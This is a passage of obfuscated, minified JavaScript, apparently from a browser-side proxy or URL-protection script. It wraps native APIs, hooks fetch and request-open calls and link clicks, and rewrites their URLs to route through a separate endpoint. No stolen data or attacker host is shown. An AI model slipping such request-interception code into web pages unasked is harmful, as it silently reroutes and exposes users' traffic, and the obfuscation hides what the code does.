NS=N5[P0(0xda5)][P0(0xd5f)](N5[NF][P0(0xde4)],Ni);NS&&N5[P0(0xda5)][P0(0xe91)](N5[NF][P0(0xde4)],Ni,{'get':function(){const P1=P0;for(var NH=arguments[P1(0xeef)],Ng=new Array(NH),Ny=0x0;Ny<NH;Ny++)Ng[Ny]=arguments[Ny];let NV=NS[P1(0x953)][P1(0xbfb)](this,...Ng);return P1(0x7c6)==typeof NV&&NV[P1(0xbb7)](P1(0x7bf))&&(NV=NV[P1(0x58f)](0x3)),NV;},'set':function(NH){const P2=P0;P2(0x7c6)!=typeof NH&&P2(0x764)!=typeof NH||(NH=P2(0x7bf)+NH);const Ng=NS[P2(0x953)][P2(0xbfb)](this);for(var Ny=arguments[P2(0xeef)],NV=new Array(Ny>0x1?Ny-0x1:0x0),Ns=0x1;Ns<Ny;Ns++)NV[Ns-0x1]=arguments[Ns];return Ng===NH?NH:NS[P2(0xcde)][P2(0xbfb)](this,NH,...NV);}});}}catch(NH){}});},q5=function(N4,N5,N6,N7){const P3=xC;let N8=arguments[P3(0xeef)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return N4[N5]&&N4[N5][N6]?new Proxy({},{'get':function(N9,NZ){const P4=P3;try{for(var NU=arguments[P4(0xeef)],Nq=new Array(NU>0x2?NU-0x2:0x0),NN=0x2;NN<NU;NN++)Nq[NN-0x2]=arguments[NN];if(N7&&N7[P4(0x953)]&&qZ[P4(0xbfb)](this,N4,N5,N6,N8,null,null))return N7[P4(0x953)][P4(0xbfb)](N9,N9,NZ,...Nq);{const NA=N4[N5][N6][NZ];return P4(0x5f1)==typeof NA?NA[P4(0xa23)](N4[N5][N6]):NA;}}catch(Nj){Z7['A'][P4(0x861)](P4(0x9a5)+N5+'.'+N6+'.'+NZ[P4(0x60a)](),Nj[P4(0x107d)]);const NF=N4[N5][N6][NZ];return P4(0x5f1)==typeof NF?NF[P4(0xa23)](N4[N5][N6]):NF;}},'set':function(N9,NZ,NU){const P5=P3;try{for(var Nq=arguments[P5(0xeef)],NN=new Array(Nq>0x3?Nq-0x3:0x0),NA=0x3;NA<Nq;NA++)NN[NA-0x3]=arguments[NA];return N7&&N7[P5(0xcde)]&&qZ[P5(0xbfb)](this,N4,N5,N6,N8,null,null)?N7[P5(0xcde)][P5(0xbfb)](N9,N9,NZ,NU,...NN):(N4[N5][N6][NZ]=NU,!0x0);}catch(Nj){return Z7['A'][P5(0x861)](P5(0x10c2)+N5+'.'+N6+'.'+NZ[P5(0x60a)]()+'='+NU[P5(0x60a)](),Nj[P5(0x107d)]),N4[N5][N6][NZ]=NU,!0x0;}}}):null;},q6=function(N4,N5,N6){const P6=xC;let N7=arguments[P6(0xeef)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;N4[N5]&&N4[N5][P6(0xde4)]&&(N4[N5]=function(){const P7=P6;for(var N8=arguments[P7(0xeef)],N9=new Array(N8),NZ=0x0;NZ<N8;NZ++)N9[NZ]=arguments[NZ];try{return N6&&qZ[P7(0xbfb)](this,N4,N5,P7(0x1012),N7,null,null,...N9)?N6[P7(0xbfb)](this,...N9):new(ZM['A'][P7(0x953)](N4))[N5](...N9);}catch(NU){return Z7['A'][P7(0x861)](P7(0x6b8)+N5+P7(0x1087),NU[P7(0x107d)],...N9),new(ZM['A'][P7(0x953)](N4))[N5](...N9);}},Object[P6(0xe91)](N4[N5],P6(0x117),{'value':N5}),Object[P6(0xe91)](N4[N5],P6(0xbf6),{'value':!0x0}),N4[N5][P6(0xde4)]=ZM['A'][P6(0x953)](N4)[N5+P6(0xe75)]);},q7=function(N4,N5,N6,N7){const P8=xC;let N8=arguments[P8(0xeef)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,N9=arguments[P8(0xeef)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!ZM['A'][P8(0x953)](N4)[N5+'_'+N6])return;const NZ=P8(0x995)===N5[P8(0x19b)]()?N4:P8(0xc50)===N5?N4[P8(0xc50)]:P8(0xd0f)===N5?N4[P8(0xd0f)]:N4[N5][P8(0xde4)],NU=function(){const P9=P8;for(var NN=arguments[P9(0xeef)],NA=new Array(NN),Nj=0x0;Nj<NN;Nj++)NA[Nj]=arguments[Nj];try{return N7&&qZ[P9(0xbfb)](this,N4,N5,N6,N8,null,null,...NA)?N7[P9(0xbfb)](this,...NA):ZM['A'][P9(0x953)](N4)[N5+'_'+N6][P9(0xbfb)](this,...NA);}catch(NF){if(N9[P9(0xbde)])throw NF;return P9(0xd0f)!==N5&&Z7['A'][P9(0x861)](P9(0x6b8)+N5+'.'+N6,NF[P9(0x107d)],...NA),ZM['A'][P9(0x953)](N4)[N5+'_'+N6][P9(0xbfb)](this,...NA);}};Object[P8(0xe91)](NU,P8(0x117),{'value':N6}),Object[P8(0xe91)](NU,P8(0xbf6),{'value':!0x0}),N4===top&&Object[P8(0xe91)](NU,P8(0x60a),{'value':function(){const PZ=P8;return ZM['A'][PZ(0x953)](N4)[N5+'_'+N6][PZ(0x60a)]();}});const Nq=Object[P8(0xd5f)](NZ,N6);if(Nq){const NN={...Nq,'value':NU};delete NN[P8(0x953)],delete NN[P8(0xcde)],Object[P8(0xe91)](NZ,N6,NN);}else NZ[N6]=NU;},q8=function(N4,N5,N6,N7){const PU=xC;let N8=arguments[PU(0xeef)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!ZM['A'][PU(0x953)](N4)[N5+'_'+N6])return;const N9=function(){const Pq=PU;for(var NU=arguments[Pq(0xeef)],Nq=new Array(NU),NN=0x0;NN<NU;NN++)Nq[NN]=arguments[NN];try{return N7&&N7[Pq(0x953)]&&qZ[Pq(0xbfb)](this,N4,N5,N6,N8,null,null,...Nq)?N7[Pq(0x953)][Pq(0xbfb)](this,...Nq):ZM['A'][Pq(0x953)](N4)[N5+'_'+N6][Pq(0x953)][Pq(0xbfb)](this,...Nq);}catch(NA){return Z7['A'][Pq(0x861)](Pq(0xa85)+N5+'.'+N6+Pq(0x478),NA[Pq(0x107d)],...Nq),ZM['A'][Pq(0x953)](N4)[N5+'_'+N6][Pq(0x953)][Pq(0xbfb)](this,...Nq);}};Object[PU(0xe91)](N9,PU(0x117),{'value':PU(0x213)+N6}),Object[PU(0xe91)](N9,PU(0xbf6),{'value':!0x0});const NZ=function(){const PN=PU;for(var NU=arguments[PN(0xeef)],Nq=new Array(NU),NN=0x0;NN<NU;NN++)Nq[NN]=arguments[NN];try{return N7&&N7[PN(0xcde)]&&qZ[PN(0xbfb)](this,N4,N5,N6,N8,null,null,...Nq)?N7[PN(0xcde)][PN(0xbfb)](this,...Nq):ZM['A'][PN(0x953)](N4)[N5+'_'+N6][PN(0xcde)][PN(0xbfb)](this,...Nq);}catch(NA){Z7['A'][PN(0x861)](PN(0xa85)+N5+'.'+N6+PN(0x9e6),NA[PN(0x107d)],...Nq),ZM['A'][PN(0x953)](N4)[N5+'_'+N6][PN(0xcde)][PN(0xbfb)](this,...Nq);}};Object[PU(0xe91)](NZ,PU(0x117),{'value':PU(0x960)+N6}),Object[PU(0xe91)](NZ,PU(0xbf6),{'value':!0x0}),N4[PU(0xda5)][PU(0xe91)](PU(0x995)===N5[PU(0x19b)]()?N4:N4[N5][PU(0xde4)],N6,{'get':N9,'set':NZ});},q9=function(N4,N5,N6,N7,N8){const PA=xC;let N9=arguments[PA(0xeef)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return ZM['A'][PA(0x953)](N4)[N5+'_'+N6]&&N4[PA(0xda5)][PA(0xe91)](N4[N5][PA(0xde4)],N6,{'get':function(){const Pj=PA;for(var NZ=this,NU=arguments[Pj(0xeef)],Nq=new Array(NU),NN=0x0;NN<NU;NN++)Nq[NN]=arguments[NN];const NA=ZM['A'][Pj(0x953)](N4)[N5+'_'+N6][Pj(0x953)][Pj(0xbfb)](this,...Nq);if(!NA||void 0x0===Proxy||!N7||!qZ[Pj(0xbfb)](this,N4,N5,N6,N9,null,null,...Nq))return NA;const Nj={},NF=N7[Pj(0x953)];NF&&(Nj[Pj(0x953)]=function(NH,Ng){const PF=Pj;try{for(var Ny=arguments[PF(0xeef)],NV=new Array(Ny>0x2?Ny-0x2:0x0),Ns=0x2;Ns<Ny;Ns++)NV[Ns-0x2]=arguments[Ns];return NF[PF(0xbfb)](NZ,NH,Ng,...NV);}catch(NM){return Z7['A'][PF(0x861)](PF(0x9a5)+N5+'.'+N6+'.'+Ng[PF(0x60a)](),NM[PF(0x107d)]),NH[Ng];}});const Nn=N7[Pj(0xcde)];Nn&&(Nj[Pj(0xcde)]=function(NH,Ng,Ny){const Pn=Pj;try{for(var NV=arguments[Pn(0xeef)],Ns=new Array(NV>0x3?NV-0x3:0x0),NM=0x3;NM<NV;NM++)Ns[NM-0x3]=arguments[NM];return Nn[Pn(0xbfb)](NZ,NH,Ng,Ny,...Ns);}catch(Nu){return Z7['A'][Pn(0x861)](Pn(0x10c2)+N5+'.'+N6+'.'+Ng[Pn(0x60a)]()+'='+Ny,Nu[Pn(0x107d)]),NH[Ng]=Ny,!0x0;}});const Ni=N7[Pj(0x99b)];Ni&&(Nj[Pj(0x99b)]=function(NH){const Pi=Pj;return Ni[Pi(0xbfb)](NH,NH);});const NS=N7[Pj(0xd5f)];return NS&&(Nj[Pj(0xd5f)]=function(NH,Ng){const PS=Pj;return NS[PS(0xbfb)](NH,NH,Ng);}),new Proxy(NA,Nj);},'set':function(){const PH=PA;if(!ZM['A'][PH(0x953)](N4)[N5+'_'+N6][PH(0xcde)])return!0x0;for(var NZ=arguments[PH(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];return N8&&qZ[PH(0xbfb)](this,N4,N5,N6,N9,null,null,...NU)?N8[PH(0xbfb)](this,...NU):ZM['A'][PH(0x953)](N4)[N5+'_'+N6][PH(0xcde)][PH(0xbfb)](this,...NU);}});};function qZ(N4,N5,N6,N7){const Pg=xC;for(var N8=arguments[Pg(0xeef)],N9=new Array(N8>0x6?N8-0x6:0x0),NZ=0x6;NZ<N8;NZ++)N9[NZ-0x6]=arguments[NZ];return!N7||N7[Pg(0xbfb)](this,...N9);}const qU=(N4,N5,N6)=>{const Py=xC;try{const N7=q3(N5);if(N7&&(!N6||Py(0xd21)===N6||Py(0xb84)===N6||N6[Py(0xbb7)](Py(0xfe1))))return!0x0;if(N6){const N8=qq(N4);if(!N8)return!0x1;const N9=new URL((0x0,Z3['EW'])(N6)?(0x0,Z3['sH'])(N6)[Py(0x65b)]:N6,N8[Py(0xad5)]);if(N7&&N9[Py(0x5ee)]===N8[Py(0x5ee)])return!0x0;try{if(Py(0xb84)===N5[Py(0xf72)][Py(0xad5)])return!0x0;}catch(NZ){}}}catch(NU){}return!0x1;},qq=N4=>{const PV=xC;let N5=N4;for(;;){try{const N6=N5[PV(0xf72)][PV(0xad5)],N7=new N4[(PV(0x49a))]((0x0,Z3['EW'])(N6)?(0x0,Z3['sH'])(N6)[PV(0x65b)]:N6);if(PV(0x92a)!==N7[PV(0x5ee)])return N7;}catch(N8){break;}if(N5===N5[PV(0x74b)])break;N5=N5[PV(0x74b)];}Z7['A'][PV(0xd71)](PV(0xaf3),N4);};function qN(N4,N5){const Ps=xC;return N5 instanceof N4[Ps(0x9a4)]&&N5[Ps(0x21f)]instanceof N4[Ps(0x5fc)];}function qA(N4,N5,N6){const PM=xC;if(qN(N4,N6))throw new TypeError(PM(0x270));if(N6 instanceof N4[PM(0x9a4)]){const N7=N6[PM(0x7b6)],{url:N8,additionalHeaders:N9}=qj(N4,0x0,new N4[(PM(0x49a))](N6[PM(0x7b6)]));return{'protectedInput':new N4[(PM(0x9a4))]((0x0,Z3['Wq'])({'protectUrlContext':N5,'url':N8[PM(0xad5)],'baseUrl':ZM['A'][PM(0x953)](N4)[PM(0x71f)][PM(0x953)][PM(0xaaa)](N4[PM(0xc50)]),'endpoint':Z0['A'][PM(0x341)]}),N6),'originalUrl':N7,'additionalHeaders':N9};}if(N6 instanceof N4[PM(0x49a)]){const NZ=N6[PM(0xad5)],{additionalHeaders:NU,url:Nq}=qj(N4,0x0,N6),NN=(0x0,Z3['Wq'])({'protectUrlContext':N5,'url':Nq[PM(0xad5)],'kind':Z3['MN'][PM(0x13f)],'baseUrl':ZM['A'][PM(0x953)](N4)[PM(0x71f)][PM(0x953)][PM(0xaaa)](N4[PM(0xc50)]),'endpoint':Z0['A'][PM(0x341)]});return{'protectedInput':new N4[(PM(0x49a))](NN),'originalUrl':NZ,'additionalHeaders':NU};}if(PM(0x7c6)==typeof N6){const NA=N6,Nj=ZM['A'][PM(0x953)](N4)[PM(0x71f)][PM(0x953)][PM(0xaaa)](N4[PM(0xc50)]),{additionalHeaders:NF,url:Nn}=qj(N4,0x0,(0x0,Z3['Xz'])(N6,Nj));return{'protectedInput':(0x0,Z3['Wq'])({'protectUrlContext':N5,'url':Nn[PM(0xad5)],'kind':Z3['MN'][PM(0x13f)],'baseUrl':Nj,'endpoint':Z0['A'][PM(0x341)]}),'originalUrl':NA,'additionalHeaders':NF};}return console[PM(0xe63)](PM(0xa6d),N6,typeof N6),N6;}function qj(N4,N5,N6){const Pu=xC,N7={},N8=new N4[(Pu(0x49a))](N6);if((Pu(0xeb4)===N8[Pu(0x294)]||Pu(0x90d)===N8[Pu(0x294)])&&Pu(0x263)===N8[Pu(0xa3e)]){const N9=N8[Pu(0xbe8)][Pu(0x953)](Pu(0x4cf));null!==N9&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0x4cf)),N7[Pu(0x4cf)]=N9);const NZ=N8[Pu(0xbe8)][Pu(0x953)](Pu(0x3a3));null!==NZ&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0x3a3)),N7[Pu(0x3a3)]=NZ);const NU=N8[Pu(0xad5)][Pu(0xeef)],Nq=N8[Pu(0xbe8)][Pu(0x953)](Pu(0x347));NU>=0x1388&&Nq&&Nq[Pu(0xeef)]>=0x3e8&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0x347)),N7[Pu(0x347)]=Nq);const NN=N8[Pu(0xbe8)][Pu(0x953)](Pu(0x428));NU>=0x1388&&NN&&NN[Pu(0xeef)]>=0x3e8&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0x428)),N7[Pu(0x428)]=NN);const NA=N8[Pu(0xbe8)][Pu(0x953)](Pu(0xe8b));NU>=0x1388&&NA&&NA[Pu(0xeef)]>=0x3e8&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0xe8b)),N7[Pu(0xe8b)]=NA);const Nj=N8[Pu(0xbe8)][Pu(0x953)](Pu(0x441));NU>=0x1388&&Nj&&Nj[Pu(0xeef)]>=0x3e8&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0x441)),N7[Pu(0x441)]=Nj);const NF=N8[Pu(0xbe8)][Pu(0x953)](Pu(0x1034));NU>=0x1388&&NF&&NF[Pu(0xeef)]>=0x1f4&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0x1034)),N7[Pu(0x1034)]=NF);const Nn=N8[Pu(0xbe8)][Pu(0x953)](Pu(0xadd));NU>=0x1388&&Nn&&Nn[Pu(0xeef)]>=0x3e8&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0xadd)),N7[Pu(0xadd)]=Nn);}if(N8[Pu(0x294)][Pu(0xadf)](Pu(0x530))&&Pu(0xba0)===N8[Pu(0xa3e)]){const Ni=N8[Pu(0xbe8)][Pu(0x953)](Pu(0x43e));Ni&&Ni[Pu(0xeef)]>=0x3e8&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0x43e)),N7[Pu(0x43e)]=Ni);}if(Pu(0xe3a)===N8[Pu(0x294)]&&Pu(0x72f)===N8[Pu(0xa3e)]){const NS=N8[Pu(0xbe8)][Pu(0x953)](Pu(0xc70));null!==NS&&(N8[Pu(0xbe8)][Pu(0x10a4)](Pu(0xc70)),N7[Pu(0xc70)]=NS);}return{'url':N8,'additionalHeaders':N7};}async function qF(N4,N5,N6){const Pr=xC,N7=N6[Pr(0x7b6)];if(!qN(N4,N6))throw new TypeError(Pr(0x9fe));let N8='';const N9=new URL(N6[Pr(0x7b6)]);if(Pr(0xd8b)===N9[Pr(0x294)]||Pr(0x38e)===N9[Pr(0x294)]&&Pr(0x502)===N9[Pr(0xa3e)]&&'1'===N9[Pr(0xbe8)][Pr(0x953)](Pr(0x935))){const Nj=await async function(NF){const Px=Pr,Nn=new DecompressionStream(Px(0x935)),Ni=NF[Px(0xc61)](Nn),NS=await new Response(Ni)[Px(0x9a0)]();return new TextDecoder()[Px(0x542)](new Uint8Array(NS));}(N6[Pr(0x21f)]);N8=await async function(NF){const PI=Pr,Nn=new TextEncoder()[PI(0x1070)](NF),Ni=new CompressionStream(PI(0x935)),NS=Ni[PI(0x3e2)][PI(0x768)]();return NS[PI(0x6a3)](Nn),NS[PI(0xb56)](),await new Response(Ni[PI(0x15f)])[PI(0x9a0)]();}(Nj);}else N8=await async function(NF){const PX=Pr,Nn=NF[PX(0xbb1)](),Ni=new TextDecoder();let NS='';return async function NH(){const Pl=PX,{done:Ng,value:Ny}=await Nn[Pl(0x87a)]();return Ng?NS:(NS+=Ni[Pl(0x542)](Ny,{'stream':!0x0}),NH());}();}(N6[Pr(0x21f)]);const NZ=qj(N4,0x0,new N4[(Pr(0x49a))](N6[Pr(0x7b6)])),NU=NZ[Pr(0x7b6)],Nq=NZ[Pr(0x8eb)],NN=new N4[(Pr(0x9a4))]((0x0,Z3['Wq'])({'protectUrlContext':N5,'url':NU[Pr(0xad5)],'baseUrl':ZM['A'][Pr(0x953)](N4)[Pr(0x71f)][Pr(0x953)][Pr(0xaaa)](N4[Pr(0xc50)]),'endpoint':Z0['A'][Pr(0x341)]}),{'method':N6[Pr(0x3e3)],'browsingTopics':!!isSecureContext,'body':N8,'cache':N6[Pr(0xac4)],'credentials':N6[Pr(0x35a)],'headers':N6[Pr(0xc06)],'integrity':N6[Pr(0xaab)],'keepalive':N6[Pr(0x6c2)],'mode':N6[Pr(0x717)],'redirect':N6[Pr(0x9b1)],'referrer':N6[Pr(0x101d)],'referrerPolicy':N6[Pr(0x59c)],'signal':N6[Pr(0xe7b)]}),NA=new N4[(Pr(0x49a))](N7);if([Pr(0x1d0),Pr(0xfc6),Pr(0xba2),Pr(0x163)][Pr(0x4a3)](NA[Pr(0x294)]))throw new Error(Pr(0x720));return{'protectedInput':NN,'originalUrl':N7,'additionalHeaders':Nq};}function qn(N4,N5,N6){const Pa=xC;if(N5){const N7=Pa(0xc06)in N5?new Headers(N5[Pa(0xc06)]):N4 instanceof Request?new Headers(N4[Pa(0xc06)]):new Headers();for(const [N8,N9]of Object[Pa(0x429)](N6))N7[Pa(0xcde)](Pa(0xe8e)[Pa(0x5ce)](N8),UT(N9));N5[Pa(0xc06)]=N7;}else{const NZ=new Headers(N4 instanceof Request?N4[Pa(0xc06)]:{});for(const [NU,Nq]of Object[Pa(0x429)](N6))NZ[Pa(0xcde)](Pa(0xe8e)[Pa(0x5ce)](NU),UT(Nq));N5={'headers':NZ};}return N5;}var qi=q(0x5c5);async function qS(N4,N5,N6,N7){const Pf=xC,N8=Array[Pf(0x265)](N4[Pf(0xc50)][Pf(0x6fd)])[Pf(0xa9b)](N9=>!N7[Pf(0x4a3)](N9))[Pf(0xa9b)](N9=>!(0x0,Z3['EW'])(ZM['A'][Pf(0x953)](N4)[Pf(0x6d3)][Pf(0x953)][Pf(0xbfb)](N9)));N7[Pf(0xdb7)](...N8);for(const N9 of N8){const NZ=ZM['A'][Pf(0x953)](N4)[Pf(0x6d3)][Pf(0x953)][Pf(0xbfb)](N9);(0x0,ZJ['pI'])(N6,NZ)&&await(0x0,qi['A1'])(N4,N5,NZ)&&((0x0,qi['VL'])(N4,N5,NZ),(0x0,qi['AG'])(N4,N5,N9));}}function qH(N4,N5,N6){const N7=[];return()=>{const PW=a2U;qS(N4,N5,N6,N7);const N8=[...N6[PW(0x1029)][PW(0x761)](NZ=>PW(0x10ac)[PW(0x5ce)](NZ,PW(0x6f8))[PW(0x5ce)](NZ,'\x22]')),...N6[PW(0x25f)][PW(0x761)](NZ=>'#'[PW(0x5ce)](CSS[PW(0xe08)](NZ),',.')[PW(0x5ce)](CSS[PW(0xe08)](NZ))),...N6[PW(0x3f8)][PW(0x761)](NZ=>'['[PW(0x5ce)](NZ,']')),...N6[PW(0x996)][PW(0x761)](NZ=>NZ[PW(0xb8a)][PW(0x761)](NU=>'['[PW(0x5ce)](NZ[PW(0x8f2)],'=\x22')[PW(0x5ce)](NU,'\x22]')))[PW(0x5a2)](),...N6[PW(0x54e)][PW(0x761)](NZ=>''[PW(0x5ce)](NZ))][PW(0xeae)](',');for(const NZ of Array[PW(0x265)](ZM['A'][PW(0x953)](N4)[PW(0x69e)][PW(0xbfb)](N4[PW(0xc50)],N8)))(0x0,qi['M5'])(N5,N6,NZ);for(const NU of Array[PW(0x265)](N4[PW(0xc50)][PW(0xc91)]))try{var N9;if(NU[PW(0xd67)]===NU[PW(0xc3d)][PW(0xeef)])continue;if(NU[PW(0xd67)]=NU[PW(0xc3d)][PW(0xeef)],PW(0xe31)===NU[PW(0xffc)][PW(0x6ff)])continue;if(null!==(N9=NU[PW(0xa1a)])&&void 0x0!==N9&&null!==(N9=N9['id'])&&void 0x0!==N9&&N9[PW(0x4a3)](PW(0x150)))continue;(0x0,qi['VE'])(N5,N6,NU[PW(0xc3d)]);}catch(Nq){(0x0,qi['vR'])(N5,N4,NU);}};}var qg=q(0x23be);function qy(N4){const PP=xC;try{const N5=new URL(N4),N6=new URL(Z0['A'][PP(0x341)])[PP(0x294)];return N5[PP(0x294)][PP(0xadf)](N6);}catch{return!0x1;}}function qV(N4,N5,N6,N7){const PJ=xC;let N8=arguments[PJ(0xeef)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const N9=N5+'_'+N6;if(function(NZ,NU){var Nq;return!(null===(Nq=function(NN){const NA=function(Nj){const PO=a2U;return PO(0x362)+(0x0,qg['t'])(Nj[PO(0xf72)][PO(0x294)]+PO(0x791));}(NN);return NN[NA]||(NN[NA]={}),NN[NA];}(NZ))||void 0x0===Nq||!Nq[NU]);}(N4,N9)){const NZ=function(NU){const Nq=function(NN){const Pv=a2U;return Pv(0x362)+(0x0,qg['t'])(NN[Pv(0xf72)][Pv(0x294)]+Pv(0xc05));}(NU);return NU[Nq]||(NU[Nq]={}),NU[Nq];}(N4);NZ[N9]||(NZ[N9]=function(NU){const PC=PJ;for(var Nq=arguments[PC(0xeef)],NN=new Array(Nq>0x1?Nq-0x1:0x0),NA=0x1;NA<Nq;NA++)NN[NA-0x1]=arguments[NA];if(N8&&!N8[PC(0xbfb)](this,...NN))return NU[PC(0xbfb)](this,...NN);try{return N7[PC(0xbfb)](this,NU,...NN);}catch(Nj){return Z7['A'][PC(0x861)](PC(0x6b8)+N5+'.'+N6,Nj[PC(0x107d)],...NN),NU[PC(0xbfb)](this,...NN);}});}else q7(N4,N5,N6,function(){const PG=PJ,NU=ZM['A'][PG(0x953)](N4)[N9];for(var Nq=arguments[PG(0xeef)],NN=new Array(Nq),NA=0x0;NA<Nq;NA++)NN[NA]=arguments[NA];return N7[PG(0xbfb)](this,NU,...NN);},N8);}function qs(N4,N5,N6,N7){const PL=xC;if(N5[PL(0x7d9)]||N5[PL(0x318)])return;N5[PL(0x7d9)]=!0x0,ZM['A'][PL(0x5e1)](N5),(function(){const Pe=PL;let NZ=arguments[Pe(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const NU=Pe(0x1c1);if(ZM['A'][Pe(0x953)](window)[Pe(0xe32)][Pe(0xbfb)](window[Pe(0xc50)][Pe(0x1002)],Pe(0x3ef)[Pe(0x5ce)](NU,'\x22]')))return;const Nq=window[Pe(0xc50)][Pe(0xfba)](Pe(0xe9b));ZM['A'][Pe(0x953)](window)[Pe(0x9c8)][Pe(0xbfb)](Nq,Pe(0x117),NU),ZM['A'][Pe(0x953)](window)[Pe(0xde0)][Pe(0xbfb)](window[Pe(0xc50)][Pe(0x1002)],Nq),ZM['A'][Pe(0x953)](window)[Pe(0xe2d)][Pe(0xbfb)](window,Pe(0x107d),NN=>{const Pd=Pe;switch(NN[Pd(0x4d4)][Pd(0xef2)]){case Pd(0x90e):if(Pd(0xe59)===NN[Pd(0x4d4)][Pd(0x117)])return setTimeout(()=>{const PK=Pd;var NA;return null===(NA=NZ[PK(0x375)])||void 0x0===NA?void 0x0:NA[PK(0xbfb)](NZ);},0x0),NZ[Pd(0x7f3)]&&setTimeout(()=>{const Ph=Pd;var NA;const Nj=function(NF){const Pw=a2U,Nn=[];let Ni=NF;for(;Ni!==window[Pw(0x109b)];){try{Nn[Pw(0xdb7)](Ni[Pw(0x117)]);}catch(NS){}Ni=Ni[Pw(0x74b)];}return Nn;}(NN[Ph(0xcd4)]);NN[Ph(0x4d4)][Ph(0x4d4)][Ph(0x117)]&&Nj[Ph(0xdb7)](NN[Ph(0x4d4)][Ph(0x4d4)][Ph(0x117)]),null===(NA=NZ[Ph(0x7f3)])||void 0x0===NA||NA[Ph(0xbfb)](NZ,function(NF){const Pc=Ph,Nn=window[Pc(0xa98)][Pc(0x3ea)]()[Pc(0x917)]()[Pc(0x761)](Ni=>(Ni[Pc(0xcdf)]||Ni[Pc(0xaf6)])())[Pc(0xa9b)](Ni=>NF[Pc(0x1b7)](NS=>NS[Pc(0x4a3)](Ni)));return Nn[Pc(0xeef)]<=0x1?Nn[0x0]:Nn[Pc(0x2ea)]((Ni,NS)=>NS[Pc(0xeef)]-Ni[Pc(0xeef)])[0x0];}(Nj));},0x0),UX(NN[Pd(0x4d4)][Pd(0x4d4)]);break;case Pd(0xd29):if(Pd(0x85e)===NN[Pd(0x4d4)][Pd(0x117)])return Ul(NN[Pd(0x4d4)][Pd(0x4d4)]);}});}({'onClickAutoRecovery':NZ=>{const Pz=PL;!function(NU,Nq,NN){const Po=a2U;U9(NU,Po(0x4e8),(arguments[Po(0xeef)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Po(0xcde)](Po(0xe0e),Nq)[Po(0xcde)](Po(0x1030),NN)[Po(0xcde)](Po(0x3e8),new URL(location[Po(0xad5)])[Po(0x3e8)]));}(N4,NZ||Pz(0x100e),'');}})),N5[PL(0xc50)][PL(0x57a)](PL(0xe59),NZ=>{const PD=PL;if(NZ[PD(0xa0a)])return;let NU=NZ[PD(0x3a6)];for(;NU instanceof N5[PD(0xd12)]&&'a'!==(null===(Nq=NU)||void 0x0===Nq||null===(Nq=Nq[PD(0x54e)])||void 0x0===Nq?void 0x0:Nq[PD(0x19b)]());){var Nq;NU=NU[PD(0x2f5)];}if(NU){var NN;let NA=ZM['A'][PD(0x953)](N5)[PD(0x928)][PD(0xbfb)](NU,PD(0xad5));if(PD(0x7c6)!=typeof NA||NA[PD(0xbb7)](PD(0xfe1)))return;const Nj=null===(NN=qq(N5))||void 0x0===NN?void 0x0:NN[PD(0x5ee)];if(!(0x0,Z3['EW'])(NA))return;const NF=(0x0,Z3['sH'])(NA)[PD(0x65b)];NA=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][PD(0x743)],'baseUrl':ZM['A'][PD(0x953)](N5)[PD(0x71f)][PD(0x953)][PD(0xaaa)](N5[PD(0xc50)]),'endpoint':Z0['A'][PD(0x341)],'extra':{'sourceFrameOrigin':Nj}});let Nn=ZM['A'][PD(0x953)](N5)[PD(0x928)][PD(0xbfb)](NU,PD(0x718));Nn=Uw(N4,Nn,ZM['A'][PD(0x953)](N5)[PD(0x71f)][PD(0x953)][PD(0xaaa)](N5[PD(0xc50)])),NZ[PD(0x1003)]();let Ni=N5;for(;Uq(Ni,PD(0x90e),PD(0xe59),{'url':NA,'windowFeatures':Nn?PD(0x6c1)[PD(0x5ce)](Nn):void 0x0,'name':N5[PD(0x117)]}),Ni!==N5[PD(0x109b)];)Ni=Ni[PD(0x74b)][PD(0x995)];}}),qV(N5,PL(0xded),PL(0xf6c),async function(NZ,NU,Nq){const Pk=PL,{protectedInput:NN,additionalHeaders:NA}=qN(N5,NU)?await qF(N5,N4,NU):qA(N5,N4,NU);Nq=qn(NN,Nq,NA);for(var Nj=arguments[Pk(0xeef)],NF=new Array(Nj>0x3?Nj-0x3:0x0),Nn=0x3;Nn<Nj;Nn++)NF[Nn-0x3]=arguments[Nn];return NZ[Pk(0xbfb)](this,NN,Nq,...NF);},function(NZ){const PY=PL;return NZ instanceof N5[PY(0x9a4)]?(0x0,ZJ['pI'])(N6,NZ[PY(0x7b6)]):(0x0,ZJ['pI'])(N6,NZ);}),qV(N5,PL(0x28b),PL(0xc89),function(NZ,NU,Nq){const Pp=PL;for(var NN=arguments[Pp(0xeef)],NA=new Array(NN>0x3?NN-0x3:0x0),Nj=0x3;Nj<NN;Nj++)NA[Nj-0x3]=arguments[Nj];if(!(0x0,ZJ['pI'])(N6,Nq))return NZ[Pp(0xbfb)](this,NU,Nq,...NA);const NF=ZM['A'][Pp(0x953)](N5)[Pp(0x71f)][Pp(0x953)][Pp(0xaaa)](N5[Pp(0xc50)]),{additionalHeaders:Nn,url:Ni}=qj(N5,0x0,Pp(0x7c6)==typeof Nq?(0x0,Z3['Xz'])(Nq,NF):Nq);Nq=Pp(0x7c6)==typeof Nq?Ni[Pp(0xad5)]:Ni;const 